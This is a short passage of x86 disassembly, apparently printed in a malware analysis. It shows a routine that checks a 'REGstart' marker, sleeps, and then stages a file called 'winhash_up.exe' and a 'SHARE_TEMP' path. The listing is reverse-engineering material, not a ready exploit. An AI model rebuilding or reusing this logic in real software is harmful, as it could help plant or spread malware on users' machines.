 push ecx
mov eax, offset dword_41DDDC
call sub_4069D0
xor eax, eax
push ebp
push offset loc_41EF00
push dword ptr fs:[eax]
mov fs:[eax], esp
lea eax, [ebp+var_14]
call sub_41CA9C
mov edx, [ebp+var_14]
mov eax, offset dword_424A84
call sub_4047E8
lea edx, [ebp+var_18]
mov eax, 1
call sub_4029A0
mov eax, [ebp+var_18]
mov edx, offset aRegstart ; "REGstart"
call sub_404B90
jnz short loc_41DEE9
push 2710h ; dwMilliseconds
call Sleep
jmp short loc_41DF2F
loc_41DEE9:
mov eax, offset aWinhashUpExe_0 ; "\\winhash_up.exe"
call sub_41CCEC
call sub_41DBAC
lea eax, [ebp+var_1C]
call sub_41CA9C
lea eax, [ebp+var_1C]
mov edx, offset aShareTemp ; "\\SHARE_TEMP"
call sub_404A54
mov eax, [ebp+var_1C]
call sub_402848
lea eax, [ebp+var_20]
call sub_41CA9C
mov edx, [ebp+var_20]
mov eax, offset dword_424A84
mov ecx, offset aShareTemp ; "\\SHARE_TEMP"
call sub_404A98